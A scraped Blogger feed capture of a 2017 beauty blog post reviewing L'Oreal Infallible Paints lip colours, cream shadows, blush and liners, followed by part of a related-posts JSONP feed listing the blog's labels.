src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhO3nCl2aYuWjh-GuClVyJarG4ZbcSAJF9jdntHG8WDi7U4ZpQj45_3005syNFlp8mylW0bM6ohJl_rRUomYcU_mwF9aWU4ZvDuq9-jixluNUNnVCcl42_HRJvzAk4QVRSjzXM9DEJSbE-F\/s1600\/lippaints.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThe high impact liquid lacquer lipsticks come in 13 colours. The range isn't just bold reds, pinks, purples and oranges, there is also some pretty darn spectacular nudes in it too and a navy blue (which I bought after these swatches so stay tuned for it in another post). These babies go on in one swipe and give full opacity right off the bat. They feel so soft and comfortable on the lips which is very impressive considering their coverage. The tube ensures that you aren't going to waste any of it, you can squeeze every last bit out. The doe foot has a swoop in the centre that curves to your lips, but if your like me it also means you can use the tip for accurate lip lining and shaping.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5bElmz0mRbIyegfway5HFhOgqv41g4tuZaTRduVjWlLut8AP5PIbbtV9R6esaZE6Bi56gvPdbNJyARkygDSasF2iTmSM7-2CJODYn17jVsZbstmsAIBnDvMoVFQu9lorg1axHjc6atFg\/s1600\/LOREALPAINTLIP.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin5bElmz0mRbIyegfway5HFhOgqv41g4tuZaTRduVjWlLut8AP5PIbbtV9R6esaZE6Bi56gvPdbNJyARkygDSasF2iTmSM7-2CJODYn17jVsZbstmsAIBnDvMoVFQu9lorg1axHjc6atFg\/s1600\/LOREALPAINTLIP.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EInfallible Paints Cream Eye Shadows:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlK568Xt9WR0SS_3N8HRlS5KoIRNlrz8fuXjHXwhyphenhyphenPUXXZi52u6LMx5vnCmvTZRpiP6DlcXGXn8s-yYOLqrHbSEkSixQRMOgw7UE8iT0Z7jM2SH7gmuK8fkX3lX8STln_gUlCnRml3vvv-\/s1600\/paintshadow.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlK568Xt9WR0SS_3N8HRlS5KoIRNlrz8fuXjHXwhyphenhyphenPUXXZi52u6LMx5vnCmvTZRpiP6DlcXGXn8s-yYOLqrHbSEkSixQRMOgw7UE8iT0Z7jM2SH7gmuK8fkX3lX8STln_gUlCnRml3vvv-\/s1600\/paintshadow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThese ceaseless cream eye shadows come in 12 different duos. They range in subtle and nude to bold and bright. I happened to get \u003Ca href=\"http:\/\/www.lorealparis.ca\/en\/products\/make-up\/eyes\/eye-shadow\/infallible-paint-eye-shadow-304-navy-yard\/\" rel=\"nofollow\" target=\"_blank\"\u003E304 Navy Yard\u003C\/a\u003E to try out. It is a gold navy shade with a pinky pearl shade on the other. While I steer away from blues because of my blue eyes and general preference, I love love love the rose side. I have worn it both as a base under eye shadows and as a stand alone shade, I love it both ways. I find that it never creases and lasts all day on me without any issues.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsrwD-6DXaTyJ6OFTooRtKDBrJaQg4rokqrTiOA80IU71HJ6fjlxsKhui6A06sXUJM6c6_okARSvah4fmkwSroDtIe-6iYXXGGdpPSTlwdJ5dlNbWb_A1gsGg_i6HColT5oKLny9Vm2hA8\/s1600\/shadow.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsrwD-6DXaTyJ6OFTooRtKDBrJaQg4rokqrTiOA80IU71HJ6fjlxsKhui6A06sXUJM6c6_okARSvah4fmkwSroDtIe-6iYXXGGdpPSTlwdJ5dlNbWb_A1gsGg_i6HColT5oKLny9Vm2hA8\/s1600\/shadow.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EInfallible Paints Blush:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9_Jc_D0CHDiq5j2PQ9GPVD-yQ-CfoKKR3UmoArEZPAJmqyxsIGimRIr1FwJQBeuOulBG9XHcFfuqxXnA9PEUrpxjU9iz9YG2pQ9b8VU8lWtjoq1EHRvDe-iQ19n_xW0n0aDrF7I0_8o5\/s1600\/paintblush.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiT9_Jc_D0CHDiq5j2PQ9GPVD-yQ-CfoKKR3UmoArEZPAJmqyxsIGimRIr1FwJQBeuOulBG9XHcFfuqxXnA9PEUrpxjU9iz9YG2pQ9b8VU8lWtjoq1EHRvDe-iQ19n_xW0n0aDrF7I0_8o5\/s1600\/paintblush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nThis palette features 4 shades of blush that can be layered to be sheer to incredibly bold. At first I was afraid that with the high pigmentation that the Infallible Paints line has that this would be one of those crazy pigment blushes that goes on too strong and isn't blendable, one that you need to need a really light hand with. As it turns out, it is pretty darn easy to use, while yes the colours are bright and pigments, they go on easy and build well, just use a fluffy blush brush and they will blend out nicely. Peach, pink , hot pink and orange fill this palette as well as the standard not so useful brush. All the shades are matte which makes them an almost automatic hit in my books. \u0026nbsp;Looking to get a new selection of blushes? Why not get this palette, palettes make things better!\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDr6nlhWIiDbSLPCLNB2HVbCcFR2EX0LSjIrwXJBsZmf30WOytB0dhDjuCFyQmLXEhA00EuuJSuUV3WQjkg750USnaJcoYtToBFOEi1LVcvXCKyBVTBFQ5D2kER0iDLcZ88XGpwL5DdmbC\/s1600\/lorealblush.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjDr6nlhWIiDbSLPCLNB2HVbCcFR2EX0LSjIrwXJBsZmf30WOytB0dhDjuCFyQmLXEhA00EuuJSuUV3WQjkg750USnaJcoYtToBFOEi1LVcvXCKyBVTBFQ5D2kER0iDLcZ88XGpwL5DdmbC\/s1600\/lorealblush.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EInfallible Paints Liner:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3OoEjJwy5Bg_-W3EPYIPiG-sf4LOAOLTzj-9cTF6I9IO_ip59njd-1HjTCG3zTqan8VKB0LL4T7B7nr9wVtlDxtQoNPQl8K6dq9D1T6WsakxYBzZTggg72_qcGHSu1SYIJyu_-97wf9C2\/s1600\/linerpaint.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3OoEjJwy5Bg_-W3EPYIPiG-sf4LOAOLTzj-9cTF6I9IO_ip59njd-1HjTCG3zTqan8VKB0LL4T7B7nr9wVtlDxtQoNPQl8K6dq9D1T6WsakxYBzZTggg72_qcGHSu1SYIJyu_-97wf9C2\/s1600\/linerpaint.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nFelt tip liners are always my choice when lining my eyes, they just do such a\u0026nbsp; good job. These babies are nice and long with a fine tip, which means some pretty accurate application. With 6 shades these babies range from the usual black, to bold white and blues and teals in between. They are pretty darn opaque in application, one swipe is all I need for a good solid line, they also stay put incredibly well throughout the day.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikR-_mM0ZPNAwRyrKm89sUTJ1dnc64Dp-Qz-QX8Ls5v5qlCm894SY60oOWFnYpltKeKl51wfZF-WqqzfMOOzDMh4IKbPuD6-qZV01T6oFFqqhvqOqTUiZr4C_9jAy9BGcdOo_-PiWXGMia\/s1600\/lorealpaintliner.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikR-_mM0ZPNAwRyrKm89sUTJ1dnc64Dp-Qz-QX8Ls5v5qlCm894SY60oOWFnYpltKeKl51wfZF-WqqzfMOOzDMh4IKbPuD6-qZV01T6oFFqqhvqOqTUiZr4C_9jAy9BGcdOo_-PiWXGMia\/s1600\/lorealpaintliner.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nWhen all is said and done the Infallible Paints line is just \nfantastic. With loads of pigment and fun colours to work with as well as\n more traditional and nude shades you can really come up with some great\n looks. I personally am loving a lot of the items. The glosses are by far my favourite, I used them all the time and get full lipstick coverage with a nice gloss. Many ended up staining my hand after swatching, ,which just proves how pigmented and long lasting they are.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EMy Look:\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrp12IscutVPAJ88fHOqtQdUSCNjLXTZPyKKxogkBdMtvWnc_XAVZF6RUO35GdDvTVipPlvrUOsDJObt8i84aSYyVOwQSU12i_gSPNCDEsy3YGC6M11SwAQLgtpbw2UHzYE7GImUbHUdAQ\/s1600\/look.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhrp12IscutVPAJ88fHOqtQdUSCNjLXTZPyKKxogkBdMtvWnc_XAVZF6RUO35GdDvTVipPlvrUOsDJObt8i84aSYyVOwQSU12i_gSPNCDEsy3YGC6M11SwAQLgtpbw2UHzYE7GImUbHUdAQ\/s1600\/look.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\nIn this look I am wearing the rose shade from 304 \u0026nbsp;Navy Yard as a cream shadow, The lighter blush in the palette (far right),\u0026nbsp; \u003Ca href=\"http:\/\/www.lorealparis.ca\/en\/products\/make-up\/eyes\/eye-liner\/infallible-paints-eyeliner-intrepid-teal\/\" rel=\"nofollow\" target=\"_blank\"\u003E306 Intrepid Teal\u003C\/a\u003E liner and with \u003Ca href=\"http:\/\/www.lorealparis.ca\/en\/products\/make-up\/lips\/lip-colour\/infallible-paints-lip-318-fearless-fuchsia\/\" rel=\"nofollow\" target=\"_blank\"\u003E318 Fearless Fuchsia\u003C\/a\u003E as my lip colour.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGVjer-jxqTQVxBM-0EDoxBlTQTHOyhP1zNq8RHaEi56r2iP1TYh3d1Wq-borNEr-pQJ9n_9aipEugeIWsGgjrr2WdJsrNsyl-jLVLREVCyk5Rz9WYD_BfJGIOU0_IG43BoDy6MT77DFx\/s1600\/look2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXGVjer-jxqTQVxBM-0EDoxBlTQTHOyhP1zNq8RHaEi56r2iP1TYh3d1Wq-borNEr-pQJ9n_9aipEugeIWsGgjrr2WdJsrNsyl-jLVLREVCyk5Rz9WYD_BfJGIOU0_IG43BoDy6MT77DFx\/s1600\/look2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqmFV8RmO9rY7j6tlG6a7Oik6yrYSl3rMRKg3KIdY8O2wV167PS7TICWTm5FZJbmHtAps2Xi74ST6cDFfucWmDRJBlmbNplXVnt1-3cZ-AzMHYbE3XVnjEnBaFm9JOPKeU2NCpyKXgb0_D\/s1600\/eye.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqmFV8RmO9rY7j6tlG6a7Oik6yrYSl3rMRKg3KIdY8O2wV167PS7TICWTm5FZJbmHtAps2Xi74ST6cDFfucWmDRJBlmbNplXVnt1-3cZ-AzMHYbE3XVnjEnBaFm9JOPKeU2NCpyKXgb0_D\/s1600\/eye.jpg\" \/\u003E\u003C\/a\u003E \u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E*Products sent for review from PR, all views and opinions are my own.\u0026nbsp; \u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/997142350985955581"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7642044491246955861\/posts\/default\/997142350985955581"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.beautyvixen.ca\/2017\/03\/loreal-infallible-paints.html","title":"L'oreal Infallible Paints"}],"author":[{"name":{"$t":"Jill Oliver-Fox"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08885215331365650047"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4xp2YkSC3JOodUgMdUgQ9rnlS-keqiwhBc3N9TiSDdQf3qC1FA3mcyq04PGbM09mQxQ-VO1nv_5ZWe8Z4dq4heWgkU7JKCTVcpL45cQE7UHYNTp3ty_jdeHci2WKC4et5slhvnLT_lm0Y\/s72-c\/paintbox.jpg","height":"72","width":"72"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.beautyvixen.ca/feeds/posts/default/-/infallible?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 34395
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7642044491246955861"},"updated":{"$t":"2026-01-17T12:28:45.145-08:00"},"category":[{"term":"review"},{"term":"l'oreal"},{"term":"haul"},{"term":"skin care"},{"term":"lipstick"},{"term":"loreal"},{"term":"Mac"},{"term":"the body shop"},{"term":"annabelle"},{"term":"Canada"},{"term":"hair"},{"term":"nail polish"},{"term":"mary kay"},{"term":"sephora"},{"term":"Mascara"},{"term":"elf"},{"term":"fotd"},{"term":"random"},{"term":"empties"},{"term":"eyeshadow"},{"term":"revlon"},{"term":"swatch"},{"term":"Avon"},{"term":"joe fresh"},{"term":"Benefit"},{"term":"blush"},{"term":"marcelle"},{"term":"Hard Candy"},{"term":"makeup"},{"term":"toronto"},{"term":"brushes"},{"term":"personal"},{"term":"favourites"},{"term":"body care"},{"term":"conditioner"},{"term":"mark"},{"term":"palette"},{"term":"coverfx"},{"term":"essence"},{"term":"shampoo"},{"term":"eyeslipsface"},{"term":"hair care"},{"term":"vichy"},{"term":"Smashbox"},{"term":"holiday"},{"term":"lip balm"},{"term":"2024"},{"term":"NYX"},{"term":"l'oreal paris"},{"term":"makeup forever"},{"term":"perfume"},{"term":"collection"},{"term":"makeup haul"},{"term":"skincare"},{"term":"wet n' wild"},{"term":"5 things i am loving right now"},{"term":"Quo"},{"term":"bath and body works"},{"term":"contest"},{"term":"lipgloss"},{"term":"nails"},{"term":"sale"},{"term":"skin"},{"term":"2020"},{"term":"5 things"},{"term":"cargo Cosmetics"},{"term":"drug store"},{"term":"estee lauder"},{"term":"event"},{"term":"limited edition"},{"term":"lip gloss"},{"term":"lotion"},{"term":"swatches"},{"term":"2021"},{"term":"2023"},{"term":"clinique"},{"term":"farley co"},{"term":"reviews"},{"term":"shoppers drug mart"},{"term":"stila"},{"term":"summer"},{"term":"bb"},{"term":"bronzer"},{"term":"eyeliner"},{"term":"highlighter"},{"term":"lisa warehouse sale"},{"term":"live clean"},{"term":"rimmel"},{"term":"tea"},{"term":"too faced"},{"term":"Urban Decay"},{"term":"almay"},{"term":"bite"},{"term":"body wash"},{"term":"foundation"},{"term":"gifts"},{"term":"lip"},{"term":"lips"},{"term":"mask"},{"term":"serum"},{"term":"shopper's drug mart"},{"term":"sunscreen"},{"term":"walmart"},{"term":"bath"},{"term":"body"},{"term":"buxom"},{"term":"concealer"},{"term":"farleyco"},{"term":"giveaway"},{"term":"maybelline"},{"term":"nail"},{"term":"real techniques"},{"term":"sally Hansen"},{"term":"spf"},{"term":"vasanti"},{"term":"warehouse sale"},{"term":"E.L.F"},{"term":"Total repair 5"},{"term":"david's tea"},{"term":"hair dye"},{"term":"imats toronto"},{"term":"matte"},{"term":"nars"},{"term":"natural"},{"term":"scrub"},{"term":"tarte"},{"term":"wet n wild"},{"term":"2022"},{"term":"bath and body works outlet"},{"term":"beauty"},{"term":"biore"},{"term":"body spray"},{"term":"dr teal's"},{"term":"dr teals"},{"term":"fall"},{"term":"five on friday"},{"term":"gift guide"},{"term":"loose button"},{"term":"luxe box"},{"term":"monthly recap"},{"term":"trader joe's"},{"term":"yardley"},{"term":"2025"},{"term":"Primers"},{"term":"aveda"},{"term":"beauty so clean"},{"term":"body lotion"},{"term":"canadian brand"},{"term":"dermalogica"},{"term":"eyeslipsface.com"},{"term":"food"},{"term":"glossybox"},{"term":"imats"},{"term":"infallible"},{"term":"influenster"},{"term":"lancome"},{"term":"mac pro"},{"term":"marc anthony"},{"term":"mufe"},{"term":"nude"},{"term":"pari beauty"},{"term":"perspirex"},{"term":"pixi"},{"term":"recap"},{"term":"reivew"},{"term":"sephora collection"},{"term":"sephora vib"},{"term":"target"},{"term":"temptu"},{"term":"vib"},{"term":"Physicians Formula"},{"term":"Sunblock"},{"term":"beauty blender"},{"term":"bubble bath"},{"term":"burt's bees"},{"term":"caresse"},{"term":"face"},{"term":"fragrance"},{"term":"fresh"},{"term":"guerlain"},{"term":"holiday 2016"},{"term":"holiday set"},{"term":"home"},{"term":"joe cosmetics"},{"term":"john frieda"},{"term":"lashes"},{"term":"lip smacker"},{"term":"lisa sale"},{"term":"lotd"},{"term":"nail polish canada"},{"term":"neutrogena"},{"term":"oil"},{"term":"set"},{"term":"tossing 10"},{"term":"Nudestix"},{"term":"Sephora Favorites"},{"term":"antiperspirant"},{"term":"around toronto"},{"term":"aveeno"},{"term":"bdellium"},{"term":"belif"},{"term":"burts bees"},{"term":"canadian made"},{"term":"conair"},{"term":"cream"},{"term":"deciem"},{"term":"deodorant"},{"term":"dove"},{"term":"dry shampoo"},{"term":"eyes lips face"},{"term":"eyeshadow primers"},{"term":"face mask"},{"term":"feria"},{"term":"gift"},{"term":"glossy box"},{"term":"glymm"},{"term":"guest post"},{"term":"holidays"},{"term":"julep"},{"term":"julep maven"},{"term":"lavender"},{"term":"lifestyle"},{"term":"liner"},{"term":"lip stain"},{"term":"marc jacobs"},{"term":"meteorites"},{"term":"monthly favourites"},{"term":"movies"},{"term":"neutral"},{"term":"olay"},{"term":"primer"},{"term":"project pan"},{"term":"scalp scrub"},{"term":"soap"},{"term":"spring"},{"term":"summer 2012"},{"term":"the inkey list"},{"term":"tkb trading"},{"term":"trader joes"},{"term":"travel"},{"term":"twistup"},{"term":"vib rouge"},{"term":"voluminous"},{"term":"warehouse"},{"term":"7th heaven"},{"term":"Catrice"},{"term":"Eco-tools"},{"term":"Launch"},{"term":"Organization"},{"term":"Sol de Janeiro"},{"term":"acure"},{"term":"argan"},{"term":"argan oil"},{"term":"aussie"},{"term":"balm"},{"term":"bath and body"},{"term":"biggy bronzer"},{"term":"bioré"},{"term":"bite beauty"},{"term":"body fantasies"},{"term":"boreal"},{"term":"bronze"},{"term":"brow"},{"term":"canadian"},{"term":"canadian  made"},{"term":"challenge"},{"term":"cherry"},{"term":"chickadvisor"},{"term":"crown brushes"},{"term":"dollar store"},{"term":"dry skin"},{"term":"elf studio"},{"term":"events"},{"term":"eye cream"},{"term":"face sunscreen"},{"term":"facial"},{"term":"gift sets"},{"term":"glymm box"},{"term":"hair oil"},{"term":"hand soap"},{"term":"hands"},{"term":"highlight"},{"term":"holiday 2017"},{"term":"illuminizer"},{"term":"kett cosmetics"},{"term":"laura Mercier"},{"term":"lip liner"},{"term":"lisa"},{"term":"lise waiter"},{"term":"masks"},{"term":"maybelline eyestudio"},{"term":"montange jeunesse"},{"term":"nail art"},{"term":"naked"},{"term":"nivea"},{"term":"no poo"},{"term":"no shampoo"},{"term":"opi"},{"term":"organic"},{"term":"palmer's"},{"term":"palmers"},{"term":"powder"},{"term":"recipes"},{"term":"scalp scrub showdown"},{"term":"shadow"},{"term":"shopping"},{"term":"spring 2017"},{"term":"still"},{"term":"sun care"},{"term":"the ordinary"},{"term":"tools"},{"term":"toronto beauty bloggers"},{"term":"vitabath"},{"term":"wipes"},{"term":"wish list"},{"term":"30 challenge"},{"term":"905"},{"term":"Cream colour base"},{"term":"I love"},{"term":"Laura Mericer"},{"term":"Murale"},{"term":"acne"},{"term":"all one brand"},{"term":"balmshell"},{"term":"bar"},{"term":"bathorium"},{"term":"be better"},{"term":"black tie"},{"term":"body butter"},{"term":"body oil"},{"term":"body scrub"},{"term":"bourjois"},{"term":"brows"},{"term":"candle"},{"term":"candy"},{"term":"caudlie"},{"term":"cc"},{"term":"charlotte tilbury"},{"term":"chrismas"},{"term":"christmas"},{"term":"cleaning"},{"term":"coffee"},{"term":"colorburst"},{"term":"colour riche"},{"term":"coloured mascara"},{"term":"crackle nail polish"},{"term":"crown"},{"term":"damaged hair"},{"term":"disney"},{"term":"dr teal"},{"term":"e.l.f."},{"term":"ecotools"},{"term":"elnett"},{"term":"eos"},{"term":"epsom salts"},{"term":"essenece"},{"term":"essie"},{"term":"eye liner"},{"term":"eye seal"},{"term":"eyes"},{"term":"feet"},{"term":"forever 21"},{"term":"fragrance mist"},{"term":"garnier"},{"term":"gel"},{"term":"gift with purchase"},{"term":"hair colour"},{"term":"hand cream"},{"term":"hand wash"},{"term":"hd"},{"term":"herbal essences"},{"term":"holiday 2019"},{"term":"holiday 2020"},{"term":"hot tool"},{"term":"hylamide"},{"term":"idealia"},{"term":"ikea"},{"term":"instaglam"},{"term":"invisibobble"},{"term":"joe"},{"term":"joico"},{"term":"keri"},{"term":"kit"},{"term":"l'orea paris"},{"term":"larosa"},{"term":"life brand"},{"term":"lily cole"},{"term":"lip crayon"},{"term":"lip stick"},{"term":"lipbalm"},{"term":"lipsticks"},{"term":"liquid lipstick"},{"term":"lumi"},{"term":"makeup brushes"},{"term":"makeup remover"},{"term":"mauvember"},{"term":"mineral"},{"term":"mineral sunscreen"},{"term":"mini reviews"},{"term":"new products"},{"term":"nexxus"},{"term":"nicole by opi"},{"term":"notd"},{"term":"occ cosmetics"},{"term":"orly gel"},{"term":"other"},{"term":"paint pots"},{"term":"palettes"},{"term":"party"},{"term":"pencil"},{"term":"polyvore"},{"term":"precious oils"},{"term":"press on"},{"term":"privée"},{"term":"project 20 pan"},{"term":"quo by orly"},{"term":"rexall"},{"term":"rose"},{"term":"salon grafix"},{"term":"scalp"},{"term":"schick"},{"term":"schwarzkopf"},{"term":"sephoa"},{"term":"shimmer"},{"term":"soap and glory"},{"term":"sonia kashuk"},{"term":"spa"},{"term":"spray sunscreen"},{"term":"spring 2020"},{"term":"subscription box"},{"term":"the balm"},{"term":"tiff"},{"term":"tinted lip balm"},{"term":"tinted moisturizer"},{"term":"tossing"},{"term":"tresemme"},{"term":"value set"},{"term":"vanity"},{"term":"vitamin c"},{"term":"wine"},{"term":"winners"},{"term":"winter 2020"},{"term":"x3"},{"term":"yardley london"},{"term":"youth code"},{"term":"ysl"},{"term":"zoya"},{"term":"$20 challenge"},{"term":"2013"},{"term":"2015"},{"term":"2018"},{"term":"3 minute"},{"term":"416"},{"term":"Alice + Olivia"},{"term":"English rose"},{"term":"Give Me some nude lip"},{"term":"November"},{"term":"Too Faced."},{"term":"american apparel"},{"term":"anti-wrinkle"},{"term":"aquaphor"},{"term":"argyle"},{"term":"at home"},{"term":"bath bombs"},{"term":"bath salt"},{"term":"bath time"},{"term":"batiste"},{"term":"bb cream"},{"term":"bbw"},{"term":"beard"},{"term":"beauty basket"},{"term":"beautylash"},{"term":"beautylish"},{"term":"becca"},{"term":"beer"},{"term":"ben nye"},{"term":"benetint"},{"term":"best of"},{"term":"biolage"},{"term":"black friday"},{"term":"blue lizard"},{"term":"body balm"},{"term":"body mist"},{"term":"body sunscreen"},{"term":"bodycology"},{"term":"boots"},{"term":"briogeo"},{"term":"broadwaynails"},{"term":"brow tint"},{"term":"brush cleaner"},{"term":"bubble t"},{"term":"buyincoins"},{"term":"candian brand"},{"term":"caprina"},{"term":"charity"},{"term":"chick advisor"},{"term":"china glaze"},{"term":"clarins"},{"term":"clay"},{"term":"clean beauty"},{"term":"cleansing oil"},{"term":"cnd"},{"term":"coca-cola"},{"term":"cocoa butter"},{"term":"coconut"},{"term":"coconut oil"},{"term":"coke"},{"term":"colab"},{"term":"color riche"},{"term":"colorstay"},{"term":"colour corrector"},{"term":"colour radiance"},{"term":"colour treated hair"},{"term":"complete salon manicure"},{"term":"contour"},{"term":"copper tone"},{"term":"coppertone"},{"term":"cream eyeshadow"},{"term":"cross border"},{"term":"curel"},{"term":"cushion"},{"term":"cushion foundation"},{"term":"custom lipstick"},{"term":"custom palette"},{"term":"deal"},{"term":"dollarama"},{"term":"dr. roebuck's"},{"term":"dr. scholl's"},{"term":"drink"},{"term":"dye"},{"term":"easy-lites"},{"term":"eco friendly"},{"term":"estee edit"},{"term":"eversleek"},{"term":"exfoliant"},{"term":"eye makeup remover"},{"term":"eyebrow"},{"term":"eyebrow pencil"},{"term":"face lotion"},{"term":"face masque"},{"term":"face tools"},{"term":"face wash"},{"term":"fall 2020"},{"term":"fall 2021"},{"term":"feather hair extensions"},{"term":"feathers"},{"term":"film"},{"term":"first impressions"},{"term":"flexitol"},{"term":"foamie"},{"term":"foaming hand wash"},{"term":"foil eyeshadow"},{"term":"foot"},{"term":"ford"},{"term":"freemans"},{"term":"george's cream"},{"term":"givenchy"},{"term":"glamoflauge"},{"term":"glycolic acid"},{"term":"grease paint stick"},{"term":"grown alchamist"},{"term":"gwp"},{"term":"h m"},{"term":"hair accessories"},{"term":"hair styling"},{"term":"hair. hair colour"},{"term":"halloween"},{"term":"halo"},{"term":"hand sanitizer"},{"term":"happy heart"},{"term":"hawiaiian hues"},{"term":"head and shoulders"},{"term":"holiday 2015"},{"term":"holiday 2018"},{"term":"holiday 2022"},{"term":"holts"},{"term":"hourglass"},{"term":"hydro silk 